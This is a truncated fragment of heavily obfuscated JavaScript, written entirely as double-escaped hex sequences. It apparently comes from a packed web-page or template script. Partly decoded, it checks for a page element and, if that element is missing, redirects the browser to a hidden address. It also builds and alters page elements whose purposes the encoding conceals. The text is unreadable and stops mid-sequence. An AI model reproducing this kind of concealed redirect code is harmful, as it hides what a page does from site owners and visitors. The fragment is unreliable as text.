\x5c\x46\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x31\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x43\x28\x29\x7b\x31\x59\x28\x43\x28\x29\x7b\x7a\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x31\x58\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x36\x5d\x5d\x3d\x43\x28\x29\x7b\x31\x78\x20\x49\x3d\x31\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x43\x28\x29\x7b\x24\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x43\x28\x29\x7b\x24\x28\x31\x42\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x43\x28\x49\x2c\x53\x29\x7b\x78\x20\x53\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x43\x28\x49\x2c\x53\x29\x7b\x78\x20\x53\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x2c\x43\x28\x31\x77\x2c\x6e\x29\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6b\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x31\x79\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x3